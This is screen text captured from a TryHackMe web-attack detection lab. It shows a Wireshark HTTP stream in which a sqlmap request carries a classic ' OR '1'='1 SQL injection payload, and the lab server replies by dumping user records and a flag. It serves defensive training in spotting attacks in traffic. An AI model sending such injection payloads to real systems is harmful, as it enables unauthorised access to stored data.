 tryhackme.com/fullscreen-vms/0
14
13
Gmail
Security Websites
WhatsApp Web
GITHUB
AE Portfolio
Google Gemini
W WUZZUF
Other Bookmarks
Applications Places System
Tue Nov 24, 17:19
Wireshark · Follow HTTP Stream (tcp.stream eq 44) · traffic.pcap
1
GET /account/changeusername.php?q=%25%27+OR+%271%27%3D%271 HTTP/1.1
Host: 192.168.1.9
User-Agent: sqlmap/stable
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.1.9/account/changeusername.php?q=%25%27+OR+%271%27%3D%271%25
Cookie: splunkweb_csrf_token_8000=2344388082024911516; PHPSESSID=ve3qk47fdig3hs3a30ta13s2i0
Upgrade-Insecure-Requests: 1
Priority: u=0, i
HTTP/1.1 200 OK
Date: Wed, 20 Aug 2025 07:38:20 GMT
Server: Apache/2.4.52 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 289
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<h2>Change Username / Search Users</h2><form method="GET" action="">
Search for username: <input type="text" name="q">
<input type="submit" value="Search">
</form><p><strong>DEBUG: SQL Query:</strong> SELECT id, username, email FROM users WHERE username LIKE '%%' OR '1'='1%'</p>1 | alice | alice@example.com<br>2 | bob | bob@example.com<br>3 | admin | a
dmin@example.com<br>4 | flag | THM{dumped_the_db}<br>
1 client pkt(s), 1 server pkt(s), 1 turn(s).
Entire conversation (1298 bytes)
Show data as ASCII
Stream 44
Find:
Find Next
? Help
Filter Out This Stream
Print
Save as…
Back
Close
detectingwebattacksv3
44min 45s
ENG
7:19 PM